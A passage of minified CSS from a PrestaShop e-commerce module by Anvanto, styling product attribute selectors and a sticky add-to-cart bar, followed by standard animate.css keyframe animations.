5px;color:#000;background:#f1f1f1}.an_productattributes-group .input-radio:hover+span,.an_productattributes-group .input-radio:checked+.radio-label{background:#000;color:#fff}.an_pa_product-variants>.product-variants-item .color{display:block!important}ul.an_productattributes-group{flex-wrap:wrap}.an_pa_product-variants>.product-variants-item .input-color{left:0;top:0;width:100%;height:100%}.product-miniature .product-description:after{display:none!important}.an_pa_product-variants img{max-width:48px!important;max-height:48px!important}.an_pa_product-variants>.product-variants-item .an_attr-color{position:relative;width:50px;height:50px;background:#fafafc;border-radius:4px;display:flex;align-items:center;justify-content:center;overflow:hidden}.an_pa_product-variants>.product-variants-item .an_attr-effect{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:4px;border:1px solid transparent}.an_pa_product-variants>.product-variants-item .input-color:hover+img+.an_attr-effect,.an_pa_product-variants>.product-variants-item .input-color:checked+img+.an_attr-effect{border-color:#000}.anpa-loader{z-index:5}.anpa-loader{display:flex;position:absolute;width:100%;height:100%;top:0;bottom:0;left:0;right:0;justify-content:center;align-items:center;z-index:1;pointer-events:none;transition-property:opacity;transition-duration:0.3s;will-change:opacity;opacity:1;visibility:visible!important}.anpa-loader-bg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;opacity:.8}.anpa-loader-spinner{position:relative;text-indent:-9999em}/**
* 2019 Anvanto
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author Anvanto (anvantoco@gmail.com)
*  @copyright  2019 anvanto.com

*  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
.an_stickyAddToCart{position:fixed;left:0;bottom:0;right:0;z-index:99;box-shadow:0 5px 15px 0 rgba(1,2,4,.15);background:#fff}.an_stickyAddToCart-content{display:flex;align-items:center}.an_stickyAddToCart-image{max-width:100%}.an_stickyAddToCart-price{padding-left:3px}.an_stickyAddToCart-price .product-title{font-size:14px;line-height:1.5;color:#000;font-weight:400;margin:1px 0 6px}.an_stickyAddToCart-price .regular-price{font-size:14px;font-weight:700;text-decoration:line-through;color:#7a7a7a;margin-right:1px}.an_stickyAddToCart-price .price{font-weight:700;font-size:18px;color:#000}.an_stickyAddToCart-btnadd{display:flex;justify-content:flex-end;margin-bottom:1px;margin-left:auto}.an_stickyAddToCart span.an_stickyAddToCart-select-price{font-weight:700;margin-right:5px}.an_stickyAddToCart li.an_stickyAddToCart-select-sold-out{cursor:not-allowed!important}.an_stickyAddToCart span.an_stickyAddToCart-select-sold-out{color:#fff;background-color:#ffc427;padding:2px 5px;margin:0 5px 0 0}.an_stickyAddToCart span.an_stickyAddToCart-select-regular_price{text-decoration:line-through;margin-right:5px}.an_stickyAddToCart span.an_stickyAddToCart-select-sale{color:#fff;background-color:#e53d60;padding:2px 5px;margin:0 5px 0 0}.an_stickyAddToCart span.js-an_stickyAddToCart-text{margin-right:5px}.an_stickyAddToCart-standart{padding-right:8px}.an_stickyAddToCart .js-an_stickyAddToCart-standart .an_pa_product-variants{display:flex;justify-content:flex-end;align-items:center;padding-bottom:1px}.an_stickyAddToCart{background:#fff;box-shadow:2px 2px 11px 0 rgba(0,0,0,.3)}.an_stickyAddToCart form{padding:7px 0}.an_stickyAddToCart.an_stickyAddToCart select,.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item select{height:42px;font-size:16px;font-weight:400;width:100%;border-radius:5px;box-shadow:none;border:1px solid #dcdcdc;background-color:transparent;color:#7a7a7a;cursor:pointer;min-width:90px;padding:0 28px 0 14px}.an_stickyAddToCart .an_pa_product-variants>.product-variants-item-select:after{display:none;position:absolute;content:"";top:calc(50% - 2px);right:12px;width:0;height:0;border:4px solid transparent;border-color:#000 transparent transparent transparent}.an_stickyAddToCart.an_stickyAddToCart .control-label{display:block;margin-right:14px}.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item{margin:0 29px 0 0;position:relative;display:flex;align-items:center}.an_stickyAddToCart ul.an_stickyAddToCart-group{display:flex;flex-wrap:wrap;margin:0 auto}.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li{margin:3px}.an_stickyAddToCart.an_stickyAddToCart .an_pa_product-variants>.product-variants-item ul li label{display:flex;margin:0}.an_stickyAddToCart.an_stickyAddToCart .color,.an_stickyAddToCart .custom-checkbox input[type=checkbox]+span.color{margin:0}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty{min-width:70px;font-size:16px;padding:0 20px 2px 8px;height:100%;border:1px solid rgb(207,207,207);box-shadow:0 3px 5px 0 rgba(0,0,0,.2);background:#fff;color:#232323}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container{margin-right:10px;display:flex}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add{display:flex;flex:0 1;height:44px;align-items:stretch}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary{margin:0;width:100%;padding:5px 23px;outline:none!important;height:100%;line-height:24px;min-width:unset}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox{background:#fff;height:100%;border:1px solid rgb(207,207,207);box-shadow:0 3px 5px 0 rgba(0,0,0,.2);padding:0;position:relative;min-width:200px}.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li:hover{background-color:#f5f5f5}.an_stickyAddToCart .an_stickyAddToCart-product-selectbox li{cursor:pointer;font-size:12px;padding:5px 15px}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-select{margin-right:30px;flex:1 1;max-width:295px}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler{background:transparent;cursor:pointer;font-size:18px;height:100%;display:flex;align-items:center;line-height:24px;margin:0;padding:3px 25px 5px 8px;text-align:left;overflow:hidden;font-weight:400;color:#7a7a7a;width:100%}.an_stickyAddToCart .js-an_stickyAddToCart-filter-option{display:flex;overflow:hidden;white-space:nowrap}.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu{display:none;bottom:100%;position:absolute;background:#fff;outline:1px solid rgba(0,0,0,.25);left:0;width:100%;z-index:1;font-weight:400;text-align:left}.an_stickyAddToCart .an_stickyAddToCart-dropdown-menu ul{margin:0;max-height:300px;overflow:auto}.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-menu{display:block}.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i{position:absolute;content:"";top:0;bottom:0;right:15px;height:100%;font-size:14px;display:flex;align-items:center}.an_stickyAddToCart-image{max-width:100%}.an_stickyAddToCart li.product-flag{z-index:0!important}.an_stickyAddToCart .quantity{position:relative}.an_stickyAddToCart-qty-container input[type=number]::-webkit-inner-spin-button,.an_stickyAddToCart-qty-container input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.an_stickyAddToCart-qty-container input[type=number]{-moz-appearance:textfield}.an_stickyAddToCart-qty-container input:focus{outline:0}.an_stickyAddToCart .quantity-nav{float:left;position:relative;height:42px}.an_stickyAddToCart .quantity-button{display:flex;align-items:center;justify-content:center;cursor:pointer;border-left:1px solid #cfcfcf;width:22px;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.an_stickyAddToCart .quantity-button.quantity-up{position:absolute;height:calc(50% + 2px);top:0;border-bottom:1px solid #cfcfcf}.an_stickyAddToCart .quantity-button.quantity-down{position:absolute;bottom:-1px;height:50%;padding-top:1px}.an_stickyAddToCart{transition:.3s}.an_stickyAddToCart[data-hidden="1"]{opacity:0;visibility:hidden}@media (max-width:1200px){.an_stickyAddToCart-image{max-width:60px}.content-standart .an_stickyAddToCart-imageblock{width:90px}.content-standart .an_stickyAddToCart-standart{display:none}}@media (max-width:991px){.an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select{margin-right:10px}}@media (max-width:767px){.an_stickyAddToCart-content .an_stickyAddToCart-imageblock{flex:80px 0 0}.an_stickyAddToCart-content .an_stickyAddToCart-price{flex:1 1;padding:0}.an_stickyAddToCart-content .an_stickyAddToCart-btnadd{margin-top:10px;width:100%;flex:100%;flex-direction:column;justify-content:flex-start}.an_stickyAddToCart-content .an_stickyAddToCart-image{max-width:100%}.an_stickyAddToCart-content{flex-wrap:wrap;align-items:flex-start}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container{display:none}.an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-select{margin-right:0;margin-bottom:10px;max-width:100%}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content:not(.content-standart) .an_stickyAddToCart-product-selectbox{height:44px}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler{width:100%}.an_stickyAddToCart-add{width:100%}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-add .btn-primary{padding:9px 20px}}@media (max-width:540px){.an_stickyAddToCart-content .an_stickyAddToCart-btnadd{flex-wrap:wrap;flex-direction:column}.an_stickyAddToCart-content .an_stickyAddToCart-select{margin-right:0;margin-bottom:15px;max-width:100%}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-dropdown-toggler{width:100%}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-qty-container{flex:0 0}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-content .an_stickyAddToCart-add{flex:1 1}}@media (max-width:380px){.an_stickyAddToCart-price{padding-left:0}}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty{background:#f1f1f1;width:30px;min-width:30px;text-align:center;border:0;border-radius:0;box-shadow:none;padding:0 5px;font-size:1rem}.an_stickyAddToCart .quantity-button{border:0!important;width:32px;background-color:#f1f1f1;font-size:17px}.an_stickyAddToCart .quantity-button.quantity-up,.an_stickyAddToCart .quantity-button.quantity-down{position:static;height:100%;display:flex;align-items:center;transform:translateX(0)}.an_stickyAddToCart .quantity-button.quantity-down{padding-top:0}.an_stickyAddToCart .quantity-button.quantity-up{padding-top:2px}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-product-selectbox{background-color:#f1f1f1;box-shadow:none;border-radius:5px;border:0}.an_stickyAddToCart .an_stickyAddToCart-dropdown .an_stickyAddToCart-dropdown-toggler i:after{border:0!important;content:"\E5CF"}.an_stickyAddToCart .an_stickyAddToCart-dropdown.open .an_stickyAddToCart-dropdown-toggler i:after{content:"\E5CE"}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-dropdown-toggler{color:#000;padding:0 35px 0 15px;font-size:1rem}.an_stickyAddToCart.an_stickyAddToCart .an_stickyAddToCart-qty-container{border-radius:5px;overflow:hidden}.an_stickyAddToCart{z-index:30}.an_stickyAddToCart-image{max-height:65px}.an_stickyAddToCart-price .product-title{line-height:1.2}.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .color{display:block;width:30px;height:30px;border-radius:50%!important;margin:0;border:0}.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:hover+span,.an_stickyAddToCart .an_pa_product-variants>.product-variants-item .input-color:checked+span{border:3px solid #fff!important}@charset "UTF-8";@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes 